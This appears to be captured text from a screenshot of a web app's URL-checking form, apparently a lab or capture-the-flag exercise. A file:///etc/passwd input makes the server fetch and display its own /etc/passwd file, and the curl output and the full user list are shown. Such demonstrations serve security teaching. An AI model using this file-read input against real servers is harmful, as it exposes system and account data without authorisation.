 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
file:///etc/passwd Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:--
--:--:-- --:--:-- 0 100 1751 100 1751 0 0 98.2M 0 --:--:-- --:--:-- --:--:-- 98.2M root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:
/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd
Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false maria:x:1000:1000:maria,,,:/home/maria:/bin/bash
mysql:x:110:117:MySQL Server,,,:/nonexistent:/bin/false lightdm:x:111:118:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:112:121:PulseAudio daemon,,,:/var/run/pulse:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin